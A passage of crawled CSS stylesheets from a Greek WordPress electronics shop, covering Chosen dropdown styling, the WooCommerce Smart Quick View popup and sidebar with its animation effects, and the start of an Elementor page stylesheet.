    cursor:pointer
}
.chosen-container .chosen-results li.disabled-result{
    display:list-item;
    color:#ccc;
    cursor:default
}
.chosen-container .chosen-results li.highlighted{
    background-color:#3875d7;
    background-image:linear-gradient(#3875d7 20%,#2a62bc 90%);
    color:#fff
}
.chosen-container .chosen-results li.no-results{
    color:#777;
    display:list-item;
    background:#f4f4f4
}
.chosen-container .chosen-results li.group-result{
    display:list-item;
    font-weight:700;
    cursor:default
}
.chosen-container .chosen-results li.group-option{
    padding-left:15px
}
.chosen-container .chosen-results li em{
    font-style:normal;
    text-decoration:underline
}
.chosen-container-multi .chosen-choices{
    position:relative;
    overflow:hidden;
    margin:0;
    padding:0 5px;
    width:100%;
    height:auto;
    border:1px solid #eee;
    background-color:#fff;
    cursor:text
}
.chosen-container-multi .chosen-choices li{
    float:left;
    list-style:none
}
.chosen-container-multi .chosen-choices li.search-field{
    margin:0;
    padding:0;
    white-space:nowrap
}
.chosen-container-multi .chosen-choices li.search-field input[type=text]{
    margin:1px 0;
    padding:0;
    height:25px;
    outline:0;
    border:0!important;
    background:0 0!important;
    box-shadow:none;
    color:#999;
    font-size:100%;
    font-family:sans-serif;
    line-height:normal;
    border-radius:0;
    width:25px
}
.chosen-container-multi .chosen-choices li.search-choice{
    position:relative;
    margin:1px 3px 1px 0;
    padding:7px 20px 7px 5px;
    border:1px solid #eee;
    max-width:100%;
    border-radius:2px;
    background-color:#fff;
    background-repeat:repeat-x;
    background-clip:padding-box;
    color:#333;
    line-height:13px;
    cursor:default
}
.chosen-container-multi .chosen-choices li.search-choice span{
    word-wrap:break-word
}
.chosen-container-multi .chosen-choices li.search-choice .search-choice-close{
    position:absolute;
    top:7px;
    right:3px;
    display:block;
    width:12px;
    height:12px;
    background:url(chosen-sprite.png) -42px 1px no-repeat;
    font-size:1px
}
.chosen-container-multi .chosen-choices li.search-choice .search-choice-close:hover{
    background-position:-42px -10px
}
.chosen-container-multi .chosen-choices li.search-choice-disabled{
    padding-right:5px;
    border:1px solid #ccc;
    background-color:#e4e4e4;
    background-image:linear-gradient(#f4f4f4 20%,#f0f0f0 50%,#e8e8e8 52%,#eee 100%);
    color:#666
}
.chosen-container-multi .chosen-choices li.search-choice-focus{
    background:#d4d4d4
}
.chosen-container-multi .chosen-choices li.search-choice-focus .search-choice-close{
    background-position:-42px -10px
}
.chosen-container-multi .chosen-results{
    margin:0;
    padding:0
}
.chosen-container-multi .chosen-drop .result-selected{
    display:list-item;
    color:#ccc;
    cursor:default
}
.chosen-container-active .chosen-single{
    border:1px solid #5897fb;
}
.chosen-container-active.chosen-with-drop .chosen-single{
    border:1px solid #aaa;
    border-bottom-right-radius:0;
    border-bottom-left-radius:0;
}
.chosen-container-active.chosen-with-drop .chosen-single div{
    border-left:none;
    background:0 0
}
.chosen-container-active.chosen-with-drop .chosen-single div b{
    background-position:-18px 2px
}
.chosen-container-active .chosen-choices{
    border:1px solid #5897fb;
}
.chosen-container-active .chosen-choices li.search-field input[type=text]{
    color:#222!important
}
.chosen-disabled{
    opacity:.5!important;
    cursor:default
}
.chosen-disabled .chosen-single{
    cursor:default
}
.chosen-disabled .chosen-choices .search-choice .search-choice-close{
    cursor:default
}
.chosen-rtl{
    text-align:right
}
.chosen-rtl .chosen-single{
    overflow:visible;
    padding:0 8px 0 0
}
.chosen-rtl .chosen-single span{
    margin-right:0;
    margin-left:26px;
    direction:rtl
}
.chosen-rtl .chosen-single-with-deselect span{
    margin-left:38px
}
.chosen-rtl .chosen-single div{
    right:auto;
    left:3px
}
.chosen-rtl .chosen-single abbr{
    right:auto;
    left:26px
}
.chosen-rtl .chosen-choices li{
    float:right
}
.chosen-rtl .chosen-choices li.search-field input[type=text]{
    direction:rtl
}
.chosen-rtl .chosen-choices li.search-choice{
    margin:3px 5px 3px 0;
    padding:3px 5px 3px 19px
}
.chosen-rtl .chosen-choices li.search-choice .search-choice-close{
    right:auto;
    left:4px
}
.chosen-rtl.chosen-container-single .chosen-results{
    margin:0 0 4px 4px;
    padding:0 4px 0 0
}
.chosen-rtl .chosen-results li.group-option{
    padding-right:15px;
    padding-left:0
}
.chosen-rtl.chosen-container-active.chosen-with-drop .chosen-single div{
    border-right:none
}
.chosen-rtl .chosen-search input[type=text]{
    padding:4px 5px 4px 20px;
    background:url(chosen-sprite.png) no-repeat -30px -20px;
    direction:rtl
}
.chosen-rtl.chosen-container-single .chosen-single div b{
    background-position:6px 2px
}
.chosen-rtl.chosen-container-single.chosen-with-drop .chosen-single div b{
    background-position:-12px 2px
}
@media only screen and (-webkit-min-device-pixel-ratio:1.5),only screen and (min-resolution:144dpi),only screen and (min-resolution:1.5dppx){
    .chosen-container .chosen-results-scroll-down span,.chosen-container .chosen-results-scroll-up span,.chosen-container-multi .chosen-choices .search-choice .search-choice-close,.chosen-container-single .chosen-search input[type=text],.chosen-container-single .chosen-single abbr,.chosen-container-single .chosen-single div b,.chosen-rtl .chosen-search input[type=text]{
        background-image:url(chosen-sprite@2x.png)!important;
        background-size:52px 37px!important;
        background-repeat:no-repeat!important
    }
}




--- FILE ---
content_type: text/css
request_url: https://pcgadgetsplus.gr/wp-content/plugins/woo-smart-quick-view/assets/css/frontend.css?ver=4.2.7
body_size: 3347
content:
@keyframes wpc-spinner {
    to {
        transform: rotate(360deg);
    }
}

@-webkit-keyframes wpc-spinner {
    to {
        -webkit-transform: rotate(360deg);
    }
}

@keyframes woosq-spinner {
    to {
        transform: rotate(360deg);
    }
}

@-webkit-keyframes woosq-spinner {
    to {
        -webkit-transform: rotate(360deg);
    }
}

.woosq-btn-has-icon {
    display: inline-flex;
    align-items: center;
}

.woosq-btn-has-icon .woosq-btn-icon {
    margin: 0;
}

.woosq-btn-icon-text .woosq-btn-text {
    margin-left: 5px;
}

.woosq-btn-text-icon .woosq-btn-text {
    margin-right: 5px;
}

.woosq-popup {
    position: relative;
    width: 90%;
    max-width: 920px;
    margin: 0 auto;
    padding: 0;
    background-color: #fff;
    max-height: 460px;
    box-sizing: border-box;
    overflow: hidden;
}

.woosq-popup *, .woosq-sidebar * {
    box-sizing: border-box;
}

.woosq-open .select2-container {
    z-index: 99999969;
}

.woosq-product {
    position: relative;
    overflow: hidden;
}

.woosq-product > .product {
    display: flex !important;
    float: none !important;
}

.woosq-product > .product > div {
    width: 50% !important;
    float: none !important;
    margin: 0 !important;
    height: 460px;
    overflow: auto;
}

.woosq-product .thumbnails {
    outline: none;
    width: 460px;
    max-height: 460px;
    text-align: center;
    position: relative;
    background-color: #f9f9f9;
}

.woosq-product .thumbnails .images {
    width: 100% !important;
    height: 100% !important;
    float: none !important;
    margin: 0 !important;
    padding: 0 !important;
}

.woosq-product .thumbnails .thumbnail {
    display: flex;
    height: 100%;
    justify-content: center;
}

.woosq-product .thumbnails img {
    display: block;
    object-fit: contain;
    object-position: center;
    vertical-align: middle;
    max-height: 460px;
    max-width: 100%;
    margin: auto;
    border-radius: 0;
}

.woosq-product .thumbnails img[data-fancybox="gallery"] {
    cursor: pointer;
}

.woosq-open .fancybox-container {
    z-index: 99999970;
}

.woosq-product .thumbnails {
    position: relative;
    margin: 0 0 0 0;
}

.woosq-product .thumbnails .slick-slide {
    outline: none;
    max-height: 100%;
}

.woosq-product .thumbnails .slick-list {
    display: flex;
    width: 100%;
    height: 100%;
    max-height: 100%;
    position: relative;
}

.woosq-product .thumbnails .slick-track {
    display: flex;
    align-items: center;
    max-height: 460px;
}

.woosq-product .thumbnails .slick-dots {
    margin: 0;
    padding: 0;
    display: block;
    width: 100%;
    text-align: center;
    position: absolute;
    left: 0;
    bottom: 10px;
    z-index: 8;
}

.woosq-product .thumbnails .slick-dots li {
    position: relative;
    display: inline-block;
    width: 16px;
    height: 16px;
    margin: 0;
    padding: 0;
    cursor: pointer;
}

.woosq-product .thumbnails .slick-dots li button {
    font-size: 0;
    line-height: 0;
    display: block;
    width: 16px;
    height: 16px;
    padding: 5px;
    margin: 0;
    text-align: center;
    cursor: pointer;
    color: transparent;
    border: none;
    outline: none;
    background: transparent;
    opacity: .5;
}

.woosq-product .thumbnails .slick-dots li.slick-active button {
    opacity: 1;
}

.woosq-product .thumbnails .slick-dots li button:before {
    content: '';
    display: block;
    width: 8px;
    height: 8px;
    border-radius: 50%;
    background-color: #000000;
}

.woosq-product .thumbnails .slick-dots li button:focus {
    outline: none;
}

.woosq-product .thumbnails .slick-arrow {
    width: 44px;
    height: 44px;
    line-height: 44px;
    text-align: center;
    padding: 0 0 0 0;
    margin: 0 0 0 0;
    overflow: hidden;
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    font-size: 0;
    color: #222;
    background-color: transparent;
    border-radius: 0;
    border: none !important;
    z-index: 8;
}

.woosq-product .thumbnails .slick-arrow:hover {
    color: #fff;
    background-color: rgba(0, 0, 0, .5);
}

.woosq-product .thumbnails .slick-arrow:before {
    font-family: "feather";
    font-size: 24px;
    line-height: 44px;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    speak: none;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}

.woosq-product .thumbnails .slick-arrow:focus {
    outline: none;
}

.woosq-product .thumbnails .slick-arrow.slick-prev {
    left: 0;
}

.woosq-product .thumbnails .slick-arrow.slick-prev:before {
    content: '\e929';
}

.woosq-product .thumbnails .slick-arrow.slick-next {
    right: 0;
}

.woosq-product .thumbnails .slick-arrow.slick-next:before {
    content: '\e92a';
}

.woosq-product > .product .summary {
    margin: 0;
    padding: 0;
    background-color: #fff;
}

.woosq-related {
    padding-top: 20px;
    padding-bottom: 0;
    margin-top: 10px;
    margin-bottom: 0;
    border-width: 1px 0 0 0;
    border-style: dashed;
    border-color: #dddddd;
}

.woosq-related .woosq-related-heading {
    margin-bottom: 10px;
}

.woosq-related .woosq-related-product {
    outline: none;
    display: flex;
    align-items: center;
}

.woosq-related .woosq-related-product .woosq-related-product-image {
    width: 80px;
    flex: 0 0 80px;
    margin: 0;
}

.woosq-related .woosq-related-product .woosq-related-product-image img {
    width: 100%;
    height: auto;
}

.woosq-related .woosq-related-product .woosq-related-product-info {
    flex-grow: 1;
    padding: 0 10px;
    text-align: start;
}

.woosq-related .woosq-related-product .woosq-related-product-name {
    font-weight: 700;
}

.woosq-related .woosq-related-product .woosq-related-product-atc p, .woosq-related .woosq-related-product .woosq-related-product-atc .add_to_cart_inline {
    margin: 0;
    padding: 0;
    border: none;
    display: inline-block;
    width: 100%;
}

.woosq-related .woosq-related-product .woosq-related-product-atc p .button {
    display: block;
    margin: 0;
    outline: none;
}

.woosq-related .slick-dots {
    list-style: none;
    text-align: center;
    margin: 0;
    padding: 0;
}

.woosq-related .slick-dots li {
    display: inline-block;
    margin: 0 5px;
    font-size: 0;
}

.woosq-related .slick-dots li button {
    width: 8px;
    height: 8px;
    border-radius: 50%;
    padding: 0;
    font-size: 0;
    line-height: 0;
    background-color: rgba(0, 0, 0, .2);
    border: none;
    outline: none;
    overflow: hidden;
}

.woosq-related .slick-dots li.slick-active button {
    background-color: rgba(0, 0, 0, .5);
}

.view-details-btn {
    width: 50%;
    height: 44px;
    line-height: 44px;
    overflow: hidden;
    position: absolute;
    left: auto;
    right: 0;
    bottom: 0;
    background-color: #222;
    box-shadow: 10px -20px 20px #fff;
    color: #fff;
    text-align: center;
    outline: none;
    -webkit-transition: all 0.15s ease-out;
    -moz-transition: all 0.15s ease-out;
    transition: all 0.15s ease-out;
}

.view-details-btn:after {
    content: '\e90f';
    font-family: "feather";
    margin-left: 10px;
}

.view-details-btn:hover {
    background-color: #5fbd74;
}

.woosq-product > .product .summary .summary-content {
    height: 100%;
    overflow-x: hidden;
    overflow-y: auto;
    position: relative;
    padding: 20px;
}

.woosq-popup.view-details .woosq-product > .product .summary .summary-content {
    padding-bottom: 64px;
}

/* RTL */

body.rtl .mfp-woosq .mfp-close {
    right: auto !important;
    left: 0 !important;
}

/* Responsive */

@media screen and (max-width: 1023px) {
    .woosq-popup {
        max-width: 460px;
        max-height: 90vh;
        overflow: hidden;
        display: flex;
        flex-direction: column;
    }

    .woosq-product {
        height: 100%;
        flex-grow: 1;
        position: relative;
        overflow-y: auto;
    }

    .woosq-product > .product {
        display: flex;
        flex-direction: column;
    }

    .woosq-product > .product > div {
        width: 100% !important;
        float: none !important;
        margin: 0 !important;
        height: auto;
    }

    .woosq-product > .product .thumbnails {
        max-height: 338px;
    }

    .woosq-product .thumbnails img {
        max-height: 338px;
        margin: 0;
    }

    .woosq-product .thumbnails .slick-track {
        max-height: 338px;
    }

    .view-details-btn {
        width: 100%;
    }
}

@media screen and (max-width: 767px) {
    .mfp-woosq .mfp-arrow {
        display: none;
    }
}

/* Popup */

.mfp-woosq {
    z-index: 99999969;
    overflow: auto;
}

.mfp-woosq .mfp-content {
    text-align: -webkit-auto;
}

.mfp-woosq .mfp-container {
    padding: 0;
}

.mfp-woosq .mfp-close {
    width: 30px;
    height: 30px;
    line-height: 30px;
    text-align: center;
    font-size: 0;
}

.mfp-woosq .mfp-close:hover {
    background-color: transparent;
}

.mfp-woosq .mfp-close:active {
    top: 0;
}

.mfp-woosq .mfp-close:focus {
    outline: none;
}

.mfp-woosq .mfp-close:before {
    width: 30px;
    height: 30px;
    line-height: 30px;
    text-align: center;
    content: '\e9ea';
    font-family: "feather";
    display: inline-block;
    font-size: 24px;
    color: #222;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    speak: none;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}

.mfp-woosq .mfp-preloader {
    position: absolute;
    top: 50%;
    left: 50%;
    width: 30px;
    height: 30px;
    font-size: 0;
    margin: 0 auto;
    margin-top: -15px;
    margin-left: -15px;
    right: auto;
    bottom: auto;
}

.mfp-woosq .mfp-preloader:before {
    content: '\e9a7';
    font-family: "feather";
    display: inline-block;
    font-size: 24px;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    speak: none;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    color: #fff;
    width: 30px;
    height: 30px;
    line-height: 30px;
    text-align: center;
    -webkit-animation: woosq-spinner 1s linear infinite;
    -moz-animation: woosq-spinner 1s linear infinite;
    -ms-animation: woosq-spinner 1s linear infinite;
    -o-animation: woosq-spinner 1s linear infinite;
    animation: woosq-spinner 1s linear infinite;
}

.mfp-woosq .mfp-arrow {
    width: 60px;
    height: 60px;
    line-height: 60px;
    border: none;
    padding: 0;
    outline: none;
    text-align: center;
    margin-top: -30px;
    border-radius: 0;
    opacity: 1;
}

.mfp-woosq .mfp-arrow:active {
    margin-top: -30px;
}

.mfp-woosq .mfp-arrow:hover {
    background-color: rgba(0, 0, 0, .5);
}

.mfp-woosq .mfp-arrow:focus {
    outline: none;
}

.mfp-woosq .mfp-arrow:before {
    width: 60px;
    height: 60px;
    line-height: 60px;
    padding: 0;
    border-width: 0;
    margin: 0;
    display: inline-block;
    font-family: "feather";
    font-size: 24px;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    speak: none;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    color: #fff;
}

.mfp-woosq .mfp-arrow:after {
    display: none;
}

.mfp-woosq .mfp-arrow.mfp-arrow-left:before {
    content: '\e90e';
}

.mfp-woosq .mfp-arrow.mfp-arrow-right:before {
    content: '\e90f';
}

/*
====== Fade effect ======
*/
.mfp-fade {
    /* start state */
    /* animate in */
    /* animate out */
}

.mfp-fade.mfp-bg {
    opacity: 0;
    -webkit-transition: all 0.15s ease-out;
    -moz-transition: all 0.15s ease-out;
    transition: all 0.15s ease-out;
}

.mfp-fade.mfp-bg.mfp-ready {
    opacity: 0.8;
}

.mfp-fade.mfp-bg.mfp-removing {
    opacity: 0;
}

.mfp-fade.mfp-wrap .mfp-content {
    opacity: 0;
    -webkit-transition: all 0.15s ease-out;
    -moz-transition: all 0.15s ease-out;
    transition: all 0.15s ease-out;
}

.mfp-fade.mfp-wrap.mfp-ready .mfp-content {
    opacity: 1;
}

.mfp-fade.mfp-wrap.mfp-removing .mfp-content {
    opacity: 0;
}

/*
====== Zoom effect ======
*/
.mfp-zoom-in {
    /* start state */
    /* animate in */
    /* animate out */
}

.mfp-zoom-in .mfp-with-anim {
    opacity: 0;
    transition: all 0.2s ease-in-out;
    transform: scale(0.8);
}

.mfp-zoom-in.mfp-bg {
    opacity: 0;
    transition: all 0.3s ease-out;
}

.mfp-zoom-in.mfp-ready .mfp-with-anim {
    opacity: 1;
    transform: scale(1);
}

.mfp-zoom-in.mfp-ready.mfp-bg {
    opacity: 0.8;
}

.mfp-zoom-in.mfp-removing .mfp-with-anim {
    transform: scale(0.8);
    opacity: 0;
}

.mfp-zoom-in.mfp-removing.mfp-bg {
    opacity: 0;
}

/*
====== Newspaper effect ======
*/
.mfp-newspaper {
    /* start state */
    /* animate in */
    /* animate out */
}

.mfp-newspaper .mfp-with-anim {
    opacity: 0;
    -webkit-transition: all 0.2s ease-in-out;
    transition: all 0.5s;
    transform: scale(0) rotate(500deg);
}

.mfp-newspaper.mfp-bg {
    opacity: 0;
    transition: all 0.5s;
}

.mfp-newspaper.mfp-ready .mfp-with-anim {
    opacity: 1;
    transform: scale(1) rotate(0deg);
}

.mfp-newspaper.mfp-ready.mfp-bg {
    opacity: 0.8;
}

.mfp-newspaper.mfp-removing .mfp-with-anim {
    transform: scale(0) rotate(500deg);
    opacity: 0;
}

.mfp-newspaper.mfp-removing.mfp-bg {
    opacity: 0;
}

/*
====== Move-horizontal effect ======
*/
.mfp-move-horizontal {
    /* start state */
    /* animate in */
    /* animate out */
}

.mfp-move-horizontal .mfp-with-anim {
    opacity: 0;
    transition: all 0.3s;
    transform: translateX(-50px);
}

.mfp-move-horizontal.mfp-bg {
    opacity: 0;
    transition: all 0.3s;
}

.mfp-move-horizontal.mfp-ready .mfp-with-anim {
    opacity: 1;
    transform: translateX(0);
}

.mfp-move-horizontal.mfp-ready.mfp-bg {
    opacity: 0.8;
}

.mfp-move-horizontal.mfp-removing .mfp-with-anim {
    transform: translateX(50px);
    opacity: 0;
}

.mfp-move-horizontal.mfp-removing.mfp-bg {
    opacity: 0;
}

/*
====== Move-from-top effect ======
*/
.mfp-move-from-top {
    /* start state */
    /* animate in */
    /* animate out */
}

.mfp-move-from-top .mfp-content {

}

.mfp-move-from-top .mfp-with-anim {
    opacity: 0;
    transition: all 0.2s;
    transform: translateY(-100px);
}

.mfp-move-from-top.mfp-bg {
    opacity: 0;
    transition: all 0.2s;
}

.mfp-move-from-top.mfp-ready .mfp-with-anim {
    opacity: 1;
    transform: translateY(0);
}

.mfp-move-from-top.mfp-ready.mfp-bg {
    opacity: 0.8;
}

.mfp-move-from-top.mfp-removing .mfp-with-anim {
    transform: translateY(-50px);
    opacity: 0;
}

.mfp-move-from-top.mfp-removing.mfp-bg {
    opacity: 0;
}

/*
====== 3d unfold ======
*/
.mfp-3d-unfold {
    /* start state */
    /* animate in */
    /* animate out */
}

.mfp-3d-unfold .mfp-content {
    perspective: 2000px;
}

.mfp-3d-unfold .mfp-with-anim {
    opacity: 0;
    transition: all 0.3s ease-in-out;
    transform-style: preserve-3d;
    transform: rotateY(-60deg);
}

.mfp-3d-unfold.mfp-bg {
    opacity: 0;
    transition: all 0.5s;
}

.mfp-3d-unfold.mfp-ready .mfp-with-anim {
    opacity: 1;
    transform: rotateY(0deg);
}

.mfp-3d-unfold.mfp-ready.mfp-bg {
    opacity: 0.8;
}

.mfp-3d-unfold.mfp-removing .mfp-with-anim {
    transform: rotateY(60deg);
    opacity: 0;
}

.mfp-3d-unfold.mfp-removing.mfp-bg {
    opacity: 0;
}

/*
====== Zoom-out effect ======
*/
.mfp-zoom-out {
    /* start state */
    /* animate in */
    /* animate out */
}

.mfp-zoom-out .mfp-with-anim {
    opacity: 0;
    transition: all 0.3s ease-in-out;
    transform: scale(1.3);
}

.mfp-zoom-out.mfp-bg {
    opacity: 0;
    transition: all 0.3s ease-out;
}

.mfp-zoom-out.mfp-ready .mfp-with-anim {
    opacity: 1;
    transform: scale(1);
}

.mfp-zoom-out.mfp-ready.mfp-bg {
    opacity: 0.8;
}

.mfp-zoom-out.mfp-removing .mfp-with-anim {
    transform: scale(1.3);
    opacity: 0;
}

.mfp-zoom-out.mfp-removing.mfp-bg {
    opacity: 0;
}

/*
====== Slide bottom effect ======
*/
.mfp-slide-bottom {
    /* start state */
    /* animate in */
    /* animate out */
}

.mfp-slide-bottom .mfp-with-anim {
    opacity: 0;
    -webkit-transition: all 0.2s ease-out;
    -moz-transition: all 0.2s ease-out;
    -o-transition: all 0.2s ease-out;
    transition: all 0.2s ease-out;
    -webkit-transform: translateY(-20px) perspective(600px) rotateX(10deg);
    -moz-transform: translateY(-20px) perspective(600px) rotateX(10deg);
    -ms-transform: translateY(-20px) perspective(600px) rotateX(10deg);
    -o-transform: translateY(-20px) perspective(600px) rotateX(10deg);
    transform: translateY(-20px) perspective(600px) rotateX(10deg);

}

/* animate in */
.mfp-slide-bottom.mfp-ready .mfp-with-anim {
    opacity: 1;
    -webkit-transform: translateY(0) perspective(600px) rotateX(0);
    -moz-transform: translateY(0) perspective(600px) rotateX(0);
    -ms-transform: translateY(0) perspective(600px) rotateX(0);
    -o-transform: translateY(0) perspective(600px) rotateX(0);
    transform: translateY(0) perspective(600px) rotateX(0);
}

/* animate out */
.mfp-slide-bottom.mfp-removing .mfp-with-anim {
    opacity: 0;
    -webkit-transform: translateY(-10px) perspective(600px) rotateX(10deg);
    -moz-transform: translateY(-10px) perspective(600px) rotateX(10deg);
    -ms-transform: translateY(-10px) perspective(600px) rotateX(10deg);
    -o-transform: translateY(-10px) perspective(600px) rotateX(10deg);
    transform: translateY(-10px) perspective(600px) rotateX(10deg);
}

/* Dark overlay, start state */
.mfp-slide-bottom.mfp-bg {
    opacity: 0;
    -webkit-transition: opacity 0.3s ease-out;
    -moz-transition: opacity 0.3s ease-out;
    -o-transition: opacity 0.3s ease-out;
    transition: opacity 0.3s ease-out;
}

/* animate in */
.mfp-slide-bottom.mfp-ready.mfp-bg {
    opacity: 0.8;
}

/* animate out */
.mfp-slide-bottom.mfp-removing.mfp-bg {
    opacity: 0;
}

/* Sidebar */

.woosq-overlay {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: rgba(0, 0, 0, 0.7);
    -webkit-transition: opacity 0.3s;
    transition: opacity 0.3s;
    z-index: 99999968;
    opacity: 0;
    visibility: hidden;
}

.woosq-sidebar {
    font-family: "Open Sans", Helvetica, Arial, sans-serif;
    font-size: 14px;
    padding: 0;
    height: 100%;
    max-height: 100%;
    background-color: #ffffff;
    z-index: 99999969;
    position: fixed;
    display: flex;
    flex-direction: column;
    opacity: 0;
    visibility: hidden;
}

.woosq-sidebar .woosq-close {
    width: 40px;
    height: 40px;
    line-height: 40px;
    font-size: 0;
    background-image: url(../images/close.svg);
    background-repeat: no-repeat;
    background-position: center;
    background-size: 20px 20px;
    text-align: center;
    position: absolute;
    top: 0;
    left: -40px;
    z-index: 9;
    cursor: pointer;
}

body.woosq-open .woosq-overlay, body.woosq-open .woosq-sidebar {
    opacity: 1;
    visibility: visible;
}

.woosq-sidebar .woosq-product {
    flex-grow: 1;
    overflow-x: hidden;
    overflow-y: auto;
}

.woosq-sidebar .woosq-product > .product {
    display: flex;
    flex-direction: column;
}

.woosq-sidebar .woosq-product > .product > div {
    width: 100% !important;
    float: none !important;
    margin: 0 !important;
    height: auto;
}

.woosq-sidebar .view-details-btn {
    width: 100%;
    position: relative;
    box-shadow: none;
    padding: 14px 20px;
    line-height: 1;
    height: auto;
}

.woosq-sidebar.woosq-loading:before {
    content: '';
    display: block;
    width: 100%;
    height: 100%;
    background-color: rgba(255, 255, 255, .5);
    position: absolute;
    top: 0;
    left: 0;
    z-index: 8;
}

.woosq-sidebar.woosq-loading:after {
    width: 32px;
    height: 32px;
    display: block;
    position: absolute;
    top: 50%;
    left: 50%;
    margin-top: -16px;
    margin-left: -16px;
    content: '';
    background-image: url("../images/curve.svg");
    background-repeat: no-repeat;
    background-position: center;
    -webkit-animation: woosq-spinner 1s linear infinite;
    -moz-animation: woosq-spinner 1s linear infinite;
    -ms-animation: woosq-spinner 1s linear infinite;
    -o-animation: woosq-spinner 1s linear infinite;
    animation: woosq-spinner 1s linear infinite;
    z-index: 9;
}

/* Position 01 */

.woosq-sidebar.woosq-position-01 {
    position: fixed;
    top: 0;
    left: 100%;
    width: 100%;
    max-width: 460px;
    box-sizing: border-box;
    text-align: start;
    -webkit-transform: translate3d(20px, 0, 0);
    transform: translate3d(20px, 0, 0);
    -webkit-transition: all 0.5s;
    -moz-transition: all 0.5s;
    -ms-transition: all 0.5s;
    -o-transition: all 0.5s;
    transition: all 0.5s;
}

.woosq-open .woosq-sidebar.woosq-position-01 {
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
}

/* Position 02 */

.woosq-sidebar.woosq-position-02 {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    max-width: 460px;
    box-sizing: border-box;
    text-align: start;
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
    -webkit-transition: all 0.5s;
    -moz-transition: all 0.5s;
    -ms-transition: all 0.5s;
    -o-transition: all 0.5s;
    transition: all 0.5s;
}

.woosq-sidebar.woosq-position-02 .woosq-close {
    left: unset;
    right: -40px;
}

.woosq-open .woosq-sidebar.woosq-position-02 {
    -webkit-transform: translate3d(0px, 0, 0);
    transform: translate3d(0px, 0, 0);
}

.woosq-sidebar.woosq-heading-yes {
    display: flex;
    flex-direction: column;
}

.woosq-sidebar.woosq-heading-yes .woosq-sidebar-heading {
    flex: 0 0 auto;
    height: 48px;
    line-height: 48px;
    padding: 0 60px 0 20px;
    margin: 0;
    position: relative;
    color: #222222;
    font-weight: 700;
    text-transform: uppercase;
    text-overflow: ellipsis;
    white-space: nowrap;
    width: 100%;
    overflow: hidden;
    background-color: rgba(0, 0, 0, .1);
}

.woosq-sidebar.woosq-heading-yes .woosq-sidebar-heading .woosq-close {
    display: inline-block;
    width: 48px;
    height: 48px;
    line-height: 48px;
    position: absolute;
    left: unset;
    top: 0;
    right: 0;
    cursor: pointer;
    font-size: 0;
    background-image: url("../images/close-dark.svg");
    background-repeat: no-repeat;
    background-position: center;
    background-size: 14px;
}

.woosq-sidebar.woosq-heading-yes .woosq-product .thumbnails {
    padding: 20px 20px 0 20px;
    background-color: transparent;
}

@media screen and (max-width: 1023px) {
    .woosq-sidebar .woosq-close {
        left: unset !important;
        right: 0 !important;
        background-color: rgba(255, 255, 255, .5);
        background-image: url(../images/close-dark.svg);
    }
}


--- FILE ---
content_type: text/css
request_url: https://pcgadgetsplus.gr/wp-content/uploads/elementor/css/post-1407.css?ver=1762778569
body_size: 965
content:
.elementor-1407 .elementor-element.elementor-element-3791071:not(.elementor-motion-effects-element-type-background), .elementor-1407 .elementor-element.elementor-element-3791071 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F5F5F5;}.elementor-1407 .elementor-element.elementor-element-3791071 > .elementor-container{min-height:50px;}.elementor-1407 .elementor-element.elementor-element-3791071{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 30px 0px 30px;}.elementor-1407 .elementor-element.elementor-element-3791071 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-1407 .elementor-element.elementor-element-93db2d7.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1407 .elementor-element.elementor-element-93db2d7.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1407 .elementor-element.elementor-element-93db2d7 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1407 .elementor-element.elementor-element-93db2d7 > .elementor-element-populated{margin:0px 15px 0px 0px;--e-column-margin-right:15px;--e-column-margin-left:0px;}.elementor-widget-text-editor{color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-bc-flex-widget .elementor-1407 .elementor-element.elementor-element-1ada675.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1407 .elementor-element.elementor-element-1ada675.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1407 .elementor-element.elementor-element-1ada675 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1407 .elementor-element.elementor-element-1ada675 > .elementor-element-populated{margin:0px 0px 0px 15px;--e-column-margin-right:0px;--e-column-margin-left:15px;}.elementor-1407 .elementor-element.elementor-element-7afe405 > .elementor-container{min-height:100px;}.elementor-1407 .elementor-element.elementor-element-7afe405{border-style:solid;border-width:0px 0px 0px 0px;border-color:#EBEBEB;padding:0px 30px 0px 30px;}.elementor-bc-flex-widget .elementor-1407 .elementor-element.elementor-element-e0adcfe.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1407 .elementor-element.elementor-element-e0adcfe.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1407 .elementor-element.elementor-element-e0adcfe 